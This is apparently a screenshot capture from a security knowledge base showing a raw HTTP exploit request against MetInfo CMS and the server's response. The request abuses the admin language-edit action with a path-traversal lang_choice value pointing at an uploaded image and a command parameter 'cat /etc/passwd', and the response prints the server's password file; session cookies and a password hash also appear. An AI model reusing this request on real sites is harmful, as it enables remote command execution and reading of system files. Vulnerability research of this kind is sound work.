 Raw Params Headers Hex
POST
/index.php?case=language&act=edit&admin_dir=admin&site=default27&id=1&lang_cho
ice=../../html/upload/images/202001/15791876020373.png&a=cat /etc/passwd
HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 0
Connection: close
Referer: http://10.211.55.6/index.php?admin_dir=admin
Cookie: PHPSESSID=268e9201bb4e347895ac2ac5afeb8334;
Hm_lvt_520556228c0113270c0c772027905838=1578917132;
Hm_lpvt_520556228c0113270c0c772027905838=1579064406;
acc_auth=d9568Kwur%2Bv8GLHxl79ulL1w7lquML1KYclY%2FCd%2B9FMDQX9PAipAvJcX%2Bi5%2
FFeRikywpRqDjIPMKsqnOnn9d2eQp; acc_key=RyFT5Up; arrlanguage=metinfo;
admin_lang=cn;
met_auth=11a0WwslIL0v7jkcyi50UGbTqm0I7rkHzPyPr3wrogulnsIuuw9ulmOeCgDwMEUIYd6Zl
9Yq8Tfo9%2FbxU2SliWwc; met_key=aIYm2EI;
page_iframe_url=http://10.211.55.6/index.php?lang=cn&pageset=1; loginfalse=0;
login_username=admin; login_password=863211e6ed45ca9046066222dddf16a9
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 16 Jan 2020 15:14:34 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 12685
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
零组资料文库
先知社区